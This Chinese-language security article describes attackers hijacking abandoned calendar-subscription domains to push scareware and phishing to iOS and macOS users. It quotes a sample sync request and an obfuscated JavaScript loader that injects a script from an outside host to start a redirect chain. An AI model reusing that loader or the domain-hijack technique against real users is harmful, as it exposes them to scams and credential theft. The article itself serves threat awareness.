数字日历已成为管理个人和工作日程的必备工具。用户常订阅外部日历(如公共假期、体育赛程或社区活动)以保持日程更新。

这些订阅虽带来便利,却在用户设备与外部服务器间建立了 持久连接。若托管日历的域名被遗弃并过期,将暴露出严重漏洞:网络犯罪分子可重新注册这些过期域名,劫持原订阅建立的信任关系。

这种攻击向量尤为隐蔽——受害者无需执行任何操作,其设备会持续向已被恶意控制的域名发送 后台同步请求。



攻击者可通过日历界面直接推送多种威胁,从模仿系统安全警报的 恐吓软件(scareware) 到伪装成独家优惠的钓鱼链接。该方法绕过传统邮件过滤器,利用用户对个人规划工具的 固有信任 传递恶意 payload。

Bitsight 安全分析师在调查一个分发假日活动的可疑域名时发现了这一新兴威胁。深入分析显示,超过 390 个废弃域名 组成的网络正持续接收同步请求,且这些域名每天与约 400 万唯一 IP 地址(主要来自 iOS 和 macOS 设备)通信。这一规模表明,一个简单的域名注册失效即可在用户毫不知情的情况下使数百万人面临风险。

同步流量技术分析

研究揭示了促成此类攻击的特定技术模式:

-

HTTP 请求特征:

Accept头表明设备可解析日历文件,User-Agent字符串含守护进程标识符(如dataaccessd/1.0),明确标识为 iOS 日历系统的后台进程(非用户主动浏览器访问)。

GET /[URI]

Host: [Target_Domain]

User-Agent: iOS/17.5.1 (21F90) dataaccessd/1.0

Accept: text/calendar -



恶意流量类型:分为 Base64 编码 URI 和 Webcal 查询请求。活跃域名返回的



.ics文件可包含篡改的事件数据。 - 混淆脚本执行:底层基础设施常使用高度混淆的 JavaScript 进行深度入侵。例如,以下代码片段动态注入页面 DOM 以启动重定向链:

_0x407c32.src = "https://render.linetowaystrue.com/jRQxhz";

if (document.currentScript) {

document.currentScript.parentNode.insertBefore(_0x407c32, document.currentScript);

} 反混淆后可见,该脚本用于加载更多恶意内容,通常引导用户进入诈骗页面。

理解这些流量特征和脚本行为有助于安全人员更好地识别并阻断这一隐蔽攻击向量。

发表评论

您还未登录,请先登录。

登录